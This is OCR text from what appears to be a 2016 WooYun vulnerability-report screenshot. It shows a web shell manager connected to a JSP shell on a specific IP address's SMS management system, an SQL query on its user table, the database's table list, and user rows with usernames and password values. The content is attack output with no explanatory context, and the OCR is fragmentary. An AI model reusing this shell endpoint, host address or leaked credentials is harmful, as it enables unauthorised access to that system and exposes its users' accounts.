 剑鞘@2016/01/02
183.230.4.37:8000
183.230.4.37:8000
183.230.4.37:8000
183.230
配置
select * from TBUSER where rownum<=100
±
执行
http://183.230.4.37:8000/smsManage/cd.jsp?z0=utf-8
操作成功！返回9行
DATABASE
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
RLM$PARSEDCOND
ACTIONLOG
LOGINLOG
TBADDRBOOK
TBADDRDETAIL
TBADDRGRP
TBAUTHROLE
TBBRANCH
TBDCPACKETLOG
TBDICT
TBGROUP
TBGROUPDETAIL
TBGRPDETAIL
TBMSGCHK
TBMSGLOG
TBMSGTEMPLATE
TBOPERATION
TBROLE
TBROLE_TRANS
TBSEQUENCE
TBSUBTRANS
TBSYSARG
TBTRANS
TBTRANS_BRANCH
USERNO BRANCHNO USERNAME USERSTATUE PASSWORD
10001 0101 10001 0 344834483448
10002 0101 10002 0 344834483448
20001 010000 20001 0 344834483448
20002 010000 20002 0 344834483448
test2 010001 test2 0 3d
system 01 系统管理员 0 3d
test 01 test 0 3d
30001 010001 30001 0 344834483448
30002 010001 30002 0 344834483448
www.wooyun.org